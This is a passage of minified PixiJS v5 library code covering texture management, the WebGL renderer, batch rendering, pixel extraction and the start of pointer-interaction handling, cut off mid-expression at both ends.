i=this.checks.indexOf(t);e&&-1===i?this.checks.push(t):e||-1===i||this.checks.splice(i,1)},e.checkBlendMode=function(t,e){t.setBlendMode(e.blendMode)},e.checkPolygonOffset=function(t,e){t.setPolygonOffset(e.polygonOffset,0)},e}(fi),Hr=function(t){function e(e){t.call(this,e),this.count=0,this.checkCount=0,this.maxIdle=g.GC_MAX_IDLE,this.checkCountMax=g.GC_MAX_CHECK_COUNT,this.mode=g.GC_MODE}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.postrender=function(){this.count++,this.mode!==Ot.MANUAL&&(this.checkCount++,this.checkCount>this.checkCountMax&&(this.checkCount=0,this.run()))},e.prototype.run=function(){for(var t=this.renderer.texture,e=t.managedTextures,i=!1,r=0;r<e.length;r++){var n=e[r];!n.framebuffer&&this.count-n.touched>this.maxIdle&&(t.destroyTexture(n,!0),e[r]=null,i=!0)}if(i){for(var o=0,s=0;s<e.length;s++)null!==e[s]&&(e[o++]=e[s]);e.length=o}},e.prototype.unload=function(t){var e=this.renderer.textureSystem;t._texture&&t._texture._glRenderTargets&&e.destroyTexture(t._texture);for(var i=t.children.length-1;i>=0;i--)this.unload(t.children[i])},e}(fi),zr=function(t){this.texture=t,this.width=-1,this.height=-1,this.dirtyId=-1,this.dirtyStyleId=-1,this.mipmap=!1,this.wrapMode=33071,this.type=6408,this.internalFormat=5121},Vr=function(t){function e(e){t.call(this,e),this.boundTextures=[],this.currentLocation=-1,this.managedTextures=[],this._unknownBoundTextures=!1,this.unknownTexture=new si}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){var t=this.gl=this.renderer.gl;this.CONTEXT_UID=this.renderer.CONTEXT_UID,this.webGLVersion=this.renderer.context.webGLVersion;var e=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);this.boundTextures.length=e;for(var i=0;i<e;i++)this.boundTextures[i]=null;this.emptyTextures={};var r=new zr(t.createTexture());t.bindTexture(t.TEXTURE_2D,r.texture),t.texImage2D(t.TEXTURE_2D,0,t.RGBA,1,1,0,t.RGBA,t.UNSIGNED_BYTE,new Uint8Array(4)),this.emptyTextures[t.TEXTURE_2D]=r,this.emptyTextures[t.TEXTURE_CUBE_MAP]=new zr(t.createTexture()),t.bindTexture(t.TEXTURE_CUBE_MAP,this.emptyTextures[t.TEXTURE_CUBE_MAP].texture);for(var n=0;n<6;n++)t.texImage2D(t.TEXTURE_CUBE_MAP_POSITIVE_X+n,0,t.RGBA,1,1,0,t.RGBA,t.UNSIGNED_BYTE,null);t.texParameteri(t.TEXTURE_CUBE_MAP,t.TEXTURE_MAG_FILTER,t.LINEAR),t.texParameteri(t.TEXTURE_CUBE_MAP,t.TEXTURE_MIN_FILTER,t.LINEAR);for(var o=0;o<this.boundTextures.length;o++)this.bind(null,o)},e.prototype.bind=function(t,e){void 0===e&&(e=0);var i=this.gl;if(t){if((t=t.baseTexture||t).valid){t.touched=this.renderer.textureGC.count;var r=t._glTextures[this.CONTEXT_UID]||this.initTexture(t);this.currentLocation!==e&&(this.currentLocation=e,i.activeTexture(i.TEXTURE0+e)),this.boundTextures[e]!==t&&i.bindTexture(t.target,r.texture),r.dirtyId!==t.dirtyId&&this.updateTexture(t),this.boundTextures[e]=t}}else this.currentLocation!==e&&(this.currentLocation=e,i.activeTexture(i.TEXTURE0+e)),i.bindTexture(i.TEXTURE_2D,this.emptyTextures[i.TEXTURE_2D].texture),this.boundTextures[e]=null},e.prototype.reset=function(){this._unknownBoundTextures=!0,this.currentLocation=-1;for(var t=0;t<this.boundTextures.length;t++)this.boundTextures[t]=this.unknownTexture},e.prototype.unbind=function(t){var e=this.gl,i=this.boundTextures;if(this._unknownBoundTextures){this._unknownBoundTextures=!1;for(var r=0;r<i.length;r++)i[r]===this.unknownTexture&&this.bind(null,r)}for(var n=0;n<i.length;n++)i[n]===t&&(this.currentLocation!==n&&(e.activeTexture(e.TEXTURE0+n),this.currentLocation=n),e.bindTexture(e.TEXTURE_2D,this.emptyTextures[t.target].texture),i[n]=null)},e.prototype.initTexture=function(t){var e=new zr(this.gl.createTexture());return e.dirtyId=-1,t._glTextures[this.CONTEXT_UID]=e,this.managedTextures.push(t),t.on("dispose",this.destroyTexture,this),e},e.prototype.initTextureType=function(t,e){if(e.internalFormat=t.format,e.type=t.type,2===this.webGLVersion){var i=this.renderer.gl;t.type===i.FLOAT&&t.format===i.RGBA&&(e.internalFormat=i.RGBA32F),t.type===St.HALF_FLOAT&&(e.type=i.HALF_FLOAT),e.type===i.HALF_FLOAT&&t.format===i.RGBA&&(e.internalFormat=i.RGBA16F)}},e.prototype.updateTexture=function(t){var e=t._glTextures[this.CONTEXT_UID];if(e){var i=this.renderer;if(this.initTextureType(t,e),t.resource&&t.resource.upload(i,t,e));else{var r=t.realWidth,n=t.realHeight,o=i.gl;(e.width!==r||e.height!==n||e.dirtyId<0)&&(e.width=r,e.height=n,o.texImage2D(t.target,0,e.internalFormat,r,n,0,t.format,e.type,null))}t.dirtyStyleId!==e.dirtyStyleId&&this.updateTextureStyle(t),e.dirtyId=t.dirtyId}},e.prototype.destroyTexture=function(t,e){var i=this.gl;if((t=t.baseTexture||t)._glTextures[this.CONTEXT_UID]&&(this.unbind(t),i.deleteTexture(t._glTextures[this.CONTEXT_UID].texture),t.off("dispose",this.destroyTexture,this),delete t._glTextures[this.CONTEXT_UID],!e)){var r=this.managedTextures.indexOf(t);-1!==r&&Vt(this.managedTextures,r,1)}},e.prototype.updateTextureStyle=function(t){var e=t._glTextures[this.CONTEXT_UID];e&&(t.mipmap!==At.POW2&&2===this.webGLVersion||t.isPowerOfTwo?(e.mipmap=t.mipmap>=1,e.wrapMode=t.wrapMode):(e.mipmap=0,e.wrapMode=Pt.CLAMP),t.resource&&t.resource.style(this.renderer,t,e)||this.setStyle(t,e),e.dirtyStyleId=t.dirtyStyleId)},e.prototype.setStyle=function(t,e){var i=this.gl;if(e.mipmap&&i.generateMipmap(t.target),i.texParameteri(t.target,i.TEXTURE_WRAP_S,e.wrapMode),i.texParameteri(t.target,i.TEXTURE_WRAP_T,e.wrapMode),e.mipmap){i.texParameteri(t.target,i.TEXTURE_MIN_FILTER,t.scaleMode?i.LINEAR_MIPMAP_LINEAR:i.NEAREST_MIPMAP_NEAREST);var r=this.renderer.context.extensions.anisotropicFiltering;if(r&&t.anisotropicLevel>0&&t.scaleMode===It.LINEAR){var n=Math.min(t.anisotropicLevel,i.getParameter(r.MAX_TEXTURE_MAX_ANISOTROPY_EXT));i.texParameterf(t.target,r.TEXTURE_MAX_ANISOTROPY_EXT,n)}}else i.texParameteri(t.target,i.TEXTURE_MIN_FILTER,t.scaleMode?i.LINEAR:i.NEAREST);i.texParameteri(t.target,i.TEXTURE_MAG_FILTER,t.scaleMode?i.LINEAR:i.NEAREST)},e}(fi),Yr={FilterSystem:ki,BatchSystem:ji,ContextSystem:Hi,FramebufferSystem:zi,GeometrySystem:Wi,MaskSystem:Or,StencilSystem:Cr,ProjectionSystem:Mr,RenderTextureSystem:Rr,ShaderSystem:Nr,StateSystem:Gr,TextureGCSystem:Hr,TextureSystem:Vr},Wr=new ye,qr=function(t){function e(e,i){t.call(this),(i=Object.assign({},g.RENDER_OPTIONS,i)).roundPixels&&(g.ROUND_PIXELS=i.roundPixels,ue("5.0.0","Renderer roundPixels option is deprecated, please use PIXI.settings.ROUND_PIXELS",2)),this.options=i,this.type=xt.UNKNOWN,this.screen=new Ce(0,0,i.width,i.height),this.view=i.view||document.createElement("canvas"),this.resolution=i.resolution||g.RESOLUTION,this.transparent=i.transparent,this.autoDensity=i.autoDensity||i.autoResize||!1,this.preserveDrawingBuffer=i.preserveDrawingBuffer,this.clearBeforeRender=i.clearBeforeRender,this._backgroundColor=0,this._backgroundColorRgba=[0,0,0,0],this._backgroundColorString="#000000",this.backgroundColor=i.backgroundColor||this._backgroundColor,this._tempDisplayObjectParent=new Xe,this._lastObjectRendered=this._tempDisplayObjectParent,this.plugins={}}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={width:{configurable:!0},height:{configurable:!0},backgroundColor:{configurable:!0}};return e.prototype.initPlugins=function(t){for(var e in t)this.plugins[e]=new t[e](this)},i.width.get=function(){return this.view.width},i.height.get=function(){return this.view.height},e.prototype.resize=function(t,e){this.screen.width=t,this.screen.height=e,this.view.width=t*this.resolution,this.view.height=e*this.resolution,this.autoDensity&&(this.view.style.width=t+"px",this.view.style.height=e+"px")},e.prototype.generateTexture=function(t,e,i,r){0===(r=r||t.getLocalBounds()).width&&(r.width=1),0===r.height&&(r.height=1);var n=wi.create(0|r.width,0|r.height,e,i);return Wr.tx=-r.x,Wr.ty=-r.y,this.render(t,n,!1,Wr,!!t.parent),n},e.prototype.destroy=function(t){for(var e in this.plugins)this.plugins[e].destroy(),this.plugins[e]=null;t&&this.view.parentNode&&this.view.parentNode.removeChild(this.view),this.plugins=null,this.type=xt.UNKNOWN,this.view=null,this.screen=null,this.resolution=0,this.transparent=!1,this.autoDensity=!1,this.blendModes=null,this.options=null,this.preserveDrawingBuffer=!1,this.clearBeforeRender=!1,this._backgroundColor=0,this._backgroundColorRgba=null,this._backgroundColorString=null,this._tempDisplayObjectParent=null,this._lastObjectRendered=null},i.backgroundColor.get=function(){return this._backgroundColor},i.backgroundColor.set=function(t){this._backgroundColor=t,this._backgroundColorString=Bt(t),Nt(t,this._backgroundColorRgba)},Object.defineProperties(e.prototype,i),e}(m),Zr=function(t){function e(i){void 0===i&&(i={}),t.call(this,"WebGL",i),i=this.options,this.type=xt.WEBGL,this.gl=null,this.CONTEXT_UID=0,this.runners={destroy:new ze("destroy"),contextChange:new ze("contextChange",1),reset:new ze("reset"),update:new ze("update"),postrender:new ze("postrender"),prerender:new ze("prerender"),resize:new ze("resize",2)},this.globalUniforms=new Bi({projectionMatrix:new ye},!0),this.addSystem(Or,"mask").addSystem(Hi,"context").addSystem(Gr,"state").addSystem(Nr,"shader").addSystem(Vr,"texture").addSystem(Wi,"geometry").addSystem(zi,"framebuffer").addSystem(Cr,"stencil").addSystem(Mr,"projection").addSystem(Hr,"textureGC").addSystem(ki,"filter").addSystem(Rr,"renderTexture").addSystem(ji,"batch"),this.initPlugins(e.__plugins),i.context?this.context.initFromContext(i.context):this.context.initFromOptions({alpha:this.transparent,antialias:i.antialias,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:i.preserveDrawingBuffer,powerPreference:this.options.powerPreference}),this.renderingToScreen=!0,Ft(2===this.context.webGLVersion?"WebGL 2":"WebGL 1"),this.resize(this.options.width,this.options.height)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.create=function(t){if(Lt())return new e(t);throw new Error('WebGL unsupported in this browser, use "pixi.js-legacy" for fallback canvas2d support.')},e.prototype.addSystem=function(t,e){e||(e=t.name);var i=new t(this);if(this[e])throw new Error('Whoops! The name "'+e+'" is already in use');for(var r in this[e]=i,this.runners)this.runners[r].add(i);return this},e.prototype.render=function(t,e,i,r,n){if(this.renderingToScreen=!e,this.runners.prerender.run(),this.emit("prerender"),this.projection.transform=r,!this.context.isLost){if(e||(this._lastObjectRendered=t),!n){var o=t.parent;t.parent=this._tempDisplayObjectParent,t.updateTransform(),t.parent=o}this.renderTexture.bind(e),this.batch.currentRenderer.start(),(void 0!==i?i:this.clearBeforeRender)&&this.renderTexture.clear(),t.render(this),this.batch.currentRenderer.flush(),e&&e.baseTexture.update(),this.runners.postrender.run(),this.projection.transform=null,this.emit("postrender")}},e.prototype.resize=function(e,i){t.prototype.resize.call(this,e,i),this.runners.resize.run(e,i)},e.prototype.reset=function(){return this.runners.reset.run(),this},e.prototype.clear=function(){this.framebuffer.bind(),this.framebuffer.clear()},e.prototype.destroy=function(e){for(var i in this.runners.destroy.run(),this.runners)this.runners[i].destroy();t.prototype.destroy.call(this,e),this.gl=null},e.registerPlugin=function(t,i){e.__plugins=e.__plugins||{},e.__plugins[t]=i},e}(qr);function Kr(t){return Zr.create(t)}var Jr="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n    vTextureCoord = aTextureCoord;\n}",Qr="attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n    gl_Position = filterVertexPosition();\n    vTextureCoord = filterTextureCoord();\n}\n",$r=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.from=function(t,i){return new e(new ui(t,i))},e}(si),tn=function(){this.textures=[],this.ids=[],this.blend=0,this.textureCount=0,this.start=0,this.size=0,this.type=4},en=function(t){this.rawBinaryData=new ArrayBuffer(t),this.uint32View=new Uint32Array(this.rawBinaryData),this.float32View=new Float32Array(this.rawBinaryData)},rn={int8View:{configurable:!0},uint8View:{configurable:!0},int16View:{configurable:!0},uint16View:{configurable:!0},int32View:{configurable:!0}};rn.int8View.get=function(){return this._int8View||(this._int8View=new Int8Array(this.rawBinaryData)),this._int8View},rn.uint8View.get=function(){return this._uint8View||(this._uint8View=new Uint8Array(this.rawBinaryData)),this._uint8View},rn.int16View.get=function(){return this._int16View||(this._int16View=new Int16Array(this.rawBinaryData)),this._int16View},rn.uint16View.get=function(){return this._uint16View||(this._uint16View=new Uint16Array(this.rawBinaryData)),this._uint16View},rn.int32View.get=function(){return this._int32View||(this._int32View=new Int32Array(this.rawBinaryData)),this._int32View},en.prototype.view=function(t){return this[t+"View"]},en.prototype.destroy=function(){this.rawBinaryData=null,this._int8View=null,this._uint8View=null,this._int16View=null,this._uint16View=null,this._int32View=null,this.uint32View=null,this.float32View=null},en.sizeOf=function(t){switch(t){case"int8":case"uint8":return 1;case"int16":case"uint16":return 2;case"int32":case"uint32":case"float32":return 4;default:throw new Error(t+" isn't a valid view type")}},Object.defineProperties(en.prototype,rn);var nn=function(t){function e(e){t.call(this,e),this.shaderGenerator=null,this.geometryClass=null,this.vertexSize=null,this.state=xr.for2d(),this.size=8e3,this._vertexCount=0,this._indexCount=0,this._bufferedElements=[],this._bufferSize=0,this._shader=null,this._packedGeometries=[],this._packedGeometryPoolSize=2,this._flushId=0,this._drawCalls=[];for(var i=0;i<this.size/4;i++)this._drawCalls[i]=new tn;this._aBuffers={},this._iBuffers={},this.MAX_TEXTURES=1,this.renderer.on("prerender",this.onPrerender,this),e.runners.contextChange.add(this)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){var t=this.renderer.gl;g.PREFER_ENV===_t.WEBGL_LEGACY?this.MAX_TEXTURES=1:(this.MAX_TEXTURES=Math.min(t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),g.SPRITE_MAX_TEXTURES),this.MAX_TEXTURES=dr(this.MAX_TEXTURES,t)),this._shader=this.shaderGenerator.generateShader(this.MAX_TEXTURES);for(var e=0;e<this._packedGeometryPoolSize;e++)this._packedGeometries[e]=new this.geometryClass},e.prototype.onPrerender=function(){this._flushId=0},e.prototype.render=function(t){t._texture.valid&&(this._vertexCount+t.vertexData.length/2>this.size&&this.flush(),this._vertexCount+=t.vertexData.length/2,this._indexCount+=t.indices.length,this._bufferedElements[this._bufferSize++]=t)},e.prototype.flush=function(){if(0!==this._vertexCount){var t,e,i=this.getAttributeBuffer(this._vertexCount),r=this.getIndexBuffer(this._indexCount),n=this.renderer.gl,o=this._bufferedElements,s=this._drawCalls,a=this.MAX_TEXTURES,h=this._packedGeometries,u=this.vertexSize,l=this.renderer.textureGC.count,c=0,d=0,p=0,f=s[0],v=0,m=-1;f.textureCount=0,f.start=0,f.blend=m;var y,_=++si._globalBatch;for(y=0;y<this._bufferSize;++y){var x=o[y];o[y]=null,t=x._texture.baseTexture;var b=kt[t.premultiplyAlpha?1:0][x.blendMode];m!==b&&(m=b,e=null,p=a,_++),e!==t&&(e=t,t._batchEnabled!==_&&(p===a&&(_++,p=0,f.size=d-f.start,(f=s[v++]).textureCount=0,f.blend=m,f.start=d),t.touched=l,t._batchEnabled=_,t._id=p,f.textures[f.textureCount++]=t,p++)),this.packInterleavedGeometry(x,i,r,c,d),c+=x.vertexData.length/2*u,d+=x.indices.length}si._globalBatch=_,f.size=d-f.start,g.CAN_UPLOAD_SAME_BUFFER?(h[this._flushId]._buffer.update(i.rawBinaryData,0),h[this._flushId]._indexBuffer.update(r,0),this.renderer.geometry.updateBuffers()):(this._packedGeometryPoolSize<=this._flushId&&(this._packedGeometryPoolSize++,h[this._flushId]=new this.geometryClass),h[this._flushId]._buffer.update(i.rawBinaryData,0),h[this._flushId]._indexBuffer.update(r,0),this.renderer.geometry.bind(h[this._flushId]),this.renderer.geometry.updateBuffers(),this._flushId++);var T=this.renderer.texture,w=this.renderer.state;for(y=0;y<v;y++){for(var E=s[y],S=E.textureCount,I=0;I<S;I++)T.bind(E.textures[I],I),E.textures[I]=null;w.setBlendMode(E.blend),n.drawElements(E.type,E.size,n.UNSIGNED_SHORT,2*E.start)}this._bufferSize=0,this._vertexCount=0,this._indexCount=0}},e.prototype.start=function(){this.renderer.state.set(this.state),this.renderer.shader.bind(this._shader),g.CAN_UPLOAD_SAME_BUFFER&&this.renderer.geometry.bind(this._packedGeometries[this._flushId])},e.prototype.stop=function(){this.flush()},e.prototype.destroy=function(){for(var e=0;e<this._packedGeometryPoolSize;e++)this._packedGeometries[e]&&this._packedGeometries[e].destroy();this.renderer.off("prerender",this.onPrerender,this),this._aBuffers=null,this._iBuffers=null,this._packedGeometries=null,this._drawCalls=null,this._shader&&(this._shader.destroy(),this._shader=null),t.prototype.destroy.call(this)},e.prototype.getAttributeBuffer=function(t){var e=Zt(Math.ceil(t/8)),i=Jt(e),r=8*e;this._aBuffers.length<=i&&(this._iBuffers.length=i+1);var n=this._aBuffers[r];return n||(this._aBuffers[r]=n=new en(r*this.vertexSize*4)),n},e.prototype.getIndexBuffer=function(t){var e=Zt(Math.ceil(t/12)),i=Jt(e),r=12*e;this._iBuffers.length<=i&&(this._iBuffers.length=i+1);var n=this._iBuffers[i];return n||(this._iBuffers[i]=n=new Uint16Array(r)),n},e.prototype.packInterleavedGeometry=function(t,e,i,r,n){for(var o=e.uint32View,s=e.float32View,a=r/this.vertexSize,h=t.uvs,u=t.indices,l=t.vertexData,c=t._texture.baseTexture._id,d=Math.min(t.worldAlpha,1),p=d<1&&t._texture.baseTexture.premultiplyAlpha?Gt(t._tintRGB,d):t._tintRGB+(255*d<<24),f=0;f<l.length;f+=2)s[r++]=l[f],s[r++]=l[f+1],s[r++]=h[f],s[r++]=h[f+1],o[r++]=p,s[r++]=c;for(var v=0;v<u.length;v++)i[n++]=a+u[v]},e}(Xi),on=function(t,e){if(this.vertexSrc=t,this.fragTemplate=e,this.programCache={},this.defaultGroupCache={},e.indexOf("%count%")<0)throw new Error('Fragment template must contain "%count%".');if(e.indexOf("%forloop%")<0)throw new Error('Fragment template must contain "%forloop%".')};on.prototype.generateShader=function(t){if(!this.programCache[t]){for(var e=new Int32Array(t),i=0;i<t;i++)e[i]=i;this.defaultGroupCache[t]=Bi.from({uSamplers:e},!0);var r=this.fragTemplate;r=(r=r.replace(/%count%/gi,""+t)).replace(/%forloop%/gi,this.generateSampleSrc(t)),this.programCache[t]=new gr(this.vertexSrc,r)}var n={tint:new Float32Array([1,1,1,1]),translationMatrix:new ye,default:this.defaultGroupCache[t]};return new yr(this.programCache[t],n)},on.prototype.generateSampleSrc=function(t){var e="";e+="\n",e+="\n";for(var i=0;i<t;i++)i>0&&(e+="\nelse "),i<t-1&&(e+="if(vTextureId < "+i+".5)"),e+="\n{",e+="\n\tcolor = texture2D(uSamplers["+i+"], vTextureCoord);",e+="\n}";return e+="\n",e+="\n"};var sn=function(t){function e(e){void 0===e&&(e=!1),t.call(this),this._buffer=new Pi(null,e,!1),this._indexBuffer=new Pi(null,e,!0),this.addAttribute("aVertexPosition",this._buffer,2,!1,St.FLOAT).addAttribute("aTextureCoord",this._buffer,2,!1,St.FLOAT).addAttribute("aColor",this._buffer,4,!0,St.UNSIGNED_BYTE).addAttribute("aTextureId",this._buffer,1,!0,St.FLOAT).addIndex(this._indexBuffer)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Ri),an="precision highp float;\nattribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\nattribute vec4 aColor;\nattribute float aTextureId;\n\nuniform mat3 projectionMatrix;\nuniform mat3 translationMatrix;\nuniform vec4 tint;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\nvarying float vTextureId;\n\nvoid main(void){\n    gl_Position = vec4((projectionMatrix * translationMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = aTextureCoord;\n    vTextureId = aTextureId;\n    vColor = aColor * tint;\n}\n",hn="varying vec2 vTextureCoord;\nvarying vec4 vColor;\nvarying float vTextureId;\nuniform sampler2D uSamplers[%count%];\n\nvoid main(void){\n    vec4 color;\n    %forloop%\n    gl_FragColor = color * vColor;\n}\n",un=function(){},ln={defaultVertexSrc:{configurable:!0},defaultFragmentTemplate:{configurable:!0}};un.create=function(t){var e=Object.assign({vertex:an,fragment:hn,geometryClass:sn,vertexSize:6},t),i=e.vertex,r=e.fragment,n=e.vertexSize,o=e.geometryClass;return function(t){function e(e){t.call(this,e),this.shaderGenerator=new on(i,r),this.geometryClass=o,this.vertexSize=n}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(nn)},ln.defaultVertexSrc.get=function(){return an},ln.defaultFragmentTemplate.get=function(){return hn},Object.defineProperties(un,ln);var cn=un.create(),dn=new Ce,pn=function(t){this.renderer=t,t.extract=this};pn.prototype.image=function(t,e,i){var r=new Image;return r.src=this.base64(t,e,i),r},pn.prototype.base64=function(t,e,i){return this.canvas(t).toDataURL(e,i)},pn.prototype.canvas=function(t){var e,i,r,n=this.renderer,o=!1,s=!1;t&&(t instanceof wi?r=t:(r=this.renderer.generateTexture(t),s=!0)),r?(e=r.baseTexture.resolution,i=r.frame,o=!1,n.renderTexture.bind(r)):(e=this.renderer.resolution,o=!0,(i=dn).width=this.renderer.width,i.height=this.renderer.height,n.renderTexture.bind(null));var a=Math.floor(i.width*e),h=Math.floor(i.height*e),u=new ie(a,h,1),l=new Uint8Array(4*a*h),c=n.gl;c.readPixels(i.x*e,i.y*e,a,h,c.RGBA,c.UNSIGNED_BYTE,l);var d=u.context.getImageData(0,0,a,h);return pn.arrayPostDivide(l,d.data),u.context.putImageData(d,0,0),o&&(u.context.scale(1,-1),u.context.drawImage(u.canvas,0,-h)),s&&r.destroy(!0),u.canvas},pn.prototype.pixels=function(t){var e,i,r,n=this.renderer,o=!1;t&&(t instanceof wi?r=t:(r=this.renderer.generateTexture(t),o=!0)),r?(e=r.baseTexture.resolution,i=r.frame,n.renderTexture.bind(r)):(e=n.resolution,(i=dn).width=n.width,i.height=n.height,n.renderTexture.bind(null));var s=i.width*e,a=i.height*e,h=new Uint8Array(4*s*a),u=n.gl;return u.readPixels(i.x*e,i.y*e,s,a,u.RGBA,u.UNSIGNED_BYTE,h),o&&r.destroy(!0),pn.arrayPostDivide(h,h),h},pn.prototype.destroy=function(){this.renderer.extract=null,this.renderer=null},pn.arrayPostDivide=function(t,e){for(var i=0;i<t.length;i+=4){var r=e[i+3]=t[i+3];0!==r?(e[i]=Math.round(Math.min(255*t[i]/r,255)),e[i+1]=Math.round(Math.min(255*t[i+1]/r,255)),e[i+2]=Math.round(Math.min(255*t[i+2]/r,255))):(e[i]=t[i],e[i+1]=t[i+1],e[i+2]=t[i+2])}};var fn={Extract:pn},vn=function(){this.global=new ce,this.target=null,this.originalEvent=null,this.identifier=null,this.isPrimary=!1,this.button=0,this.buttons=0,this.width=0,this.height=0,this.tiltX=0,this.tiltY=0,this.pointerType=null,this.pressure=0,this.rotationAngle=0,this.twist=0,this.tangentialPressure=0},gn={pointerId:{configurable:!0}};gn.pointerId.get=function(){return this.identifier},vn.prototype.getLocalPosition=function(t,e,i){return t.worldTransform.applyInverse(i||this.global,e)},vn.prototype.copyEvent=function(t){t.isPrimary&&(this.isPrimary=!0),this.button=t.button,this.buttons=Number.isInteger(t.buttons)?t.buttons:t.which,this.width=t.width,this.height=t.height,this.tiltX=t.tiltX,this.tiltY=t.tiltY,this.pointerType=t.pointerType,this.pressure=t.pressure,this.rotationAngle=t.rotationAngle,this.twist=t.twist||0,this.tangentialPressure=t.tangentialPressure||0},vn.prototype.reset=function(){this.isPrimary=!1},Object.defineProperties(vn.prototype,gn);var mn=function(){this.stopped=!1,this.stopsPropagatingAt=null,this.stopPropagationHint=!1,this.target=null,this.currentTarget=null,this.type=null,this.data=null};mn.prototype.stopPropagation=function(){this.stopped=!0,this.stopPropagationHint=!0,this.stopsPropagatingAt=this.currentTarget},mn.prototype.reset=function(){this.stopped=!1,this.stopsPropagatingAt=null,this.stopPropagationHint=!1,this.currentTarget=null,this.target=null};var yn=function t(e){this._pointerId=e,this._flags=t.FLAGS.NONE},_n={pointerId:{configurable:!0},flags:{configurable:!0},none:{configurable:!0},over:{configurable:!0},rightDown:{configurable:!0},leftDown:{configurable:!0}};yn.prototype._doSet=function(t,e){this._flags=e?this._flags|t:this._flags&~t},_n.pointerId.get=function(){return this._pointerId},_n.flags.get=function(){return this._flags},_n.flags.set=function(t){this._flags=t},_n.none.get=function(){return this._flags===this.constructor.FLAGS.NONE},_n.over.get=function(){return 0!=(this._flags&this.constructor.FLAGS.OVER)},_n.over.set=function(t){this._doSet(this.constructor.FLAGS.OVER,t)},_n.rightDown.get=function(){return 0!=(this._flags&this.constructor.FLAGS.RIGHT_DOWN)},_n.rightDown.set=function(t){this._doSet(this.constructor.FLAGS.RIGHT_DOWN,t)},_n.leftDown.get=function(){return 0!=(this._flags&this.constructor.FLAGS.LEFT_DOWN)},_n.leftDown.set=function(t){this._doSet(this.constructor.FLAGS.LEFT_DOWN,t)},Object.defineProperties(yn.prototype,_n),yn.FLAGS=Object.freeze({NONE:0,OVER:1,LEFT_DOWN:2,RIGHT_DOWN:4});var xn={interactive:!1,interactiveChildren:!0,hitArea:null,get buttonMode(){return"pointer"===this.cursor},set buttonMode(t){t?this.cursor="pointer":"pointer"===this.cursor&&(this.cursor=null)},cursor:null,get trackedPointers(){return void 0===this._trackedPointers&&(this._trackedPointers={}),this._trackedPointers},_trackedPointers:void 0};Ue.mixin(xn);var bn=1,Tn={target:null,data:{global:null}},wn=function(t){function e(e,i){t.call(this),i=i||{},this.renderer=e,this.autoPreventDefault=void 0===i.autoPreventDefault||i.autoPreventDefault,this.interactionFrequency=i.interactionFrequency||10,this.mouse=new vn,this.mouse.identifier=bn,this.mouse.global.set(-999999),this.activeInteractionData={},this.activeInteractionData[bn]=this.mouse,this.interactionDataPool=[],this.eventData=new mn,this.interactionDOMElement=null,this.moveWhenInside=!1,this.eventsAdded=!1,this.mouseOverRenderer=!1,this.supportsTouchEvents="ontouchstart"in window,this.supportsPointerEvents=!!window.PointerEvent,this.onPointerUp=this.onPointerUp.bind(this),this.processPointerUp=this.processPointerUp.bind(this),this.onPointerCancel=this.onPointerCancel.bind(this),this.processPointerCancel=this.processPointerCancel.bind(this),this.onPointerDown=this.onPointerDown.bind(this),this.processPointerDown=this.processPointerDown.bind(this),this.onPointerMove=this.onPointerMove.bind(this),this.processPointerMove=this.processPointerMove.bind(this),this.onPointerOut=this.onPointerOut.bind(this),this.processPointerOverOut=this.processPointerOverOut.bind(this),this.onPointerOver=this.onPointerOver.bind(this),this.cursorStyles={default:"inherit",pointer:"pointer"},this.currentCursorMode=null,this.cursor=null,this._tempPoint=new ce,this.resolution=1,this.delayedEvents=[],this.setTargetElement(this.renderer.view,this.renderer.resolution)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.hitTest=function(t,e){return Tn.target=null,Tn.data.global=t,e||(e=this.renderer._lastObjectRendered),this.processInteractive(Tn,e,null,!0),Tn.target},e.prototype.setTargetElement=function(t,e){void 0===e&&(e=1),this.removeEvents(),this.interactionDOMElement=t,this.resolution=e,this.addEvents()},e.prototype.addEvents=function(){this.interactionDOMElement&&(qe.system.add(this.update,this,Ye.INTERACTION),window.navigator.msPointerEnabled?(this.interactionDOMElement.style["-ms-content-zooming"]="none",this.interactionDOMElement.style["-ms-touch-action"]="none"):this.supportsPointerEvents&&(this.interactionDOMElement.style["touch-action"]="none"),this.supportsPointerEvents?(window.document.addEventListener("pointermove",this.onPointerMove,!0),this.interactionDOMElement.addEventListener("pointerdown",this.onPointerDown,!0),this.interactionDOMElement.addEventListener("pointerleave",this.onPointerOut,!0),this.interactionDOMElement.addEventListener("pointerover",this.onPointerOver,!0),window.addEventListener("pointercancel",this.onPointerCancel,!0),window.addEventListener("pointerup",this.onPointerUp,!0)):(window.document.addEventListener("mousemove",this.onPointerMove,!0),this.interactionDOMElement.addEventLis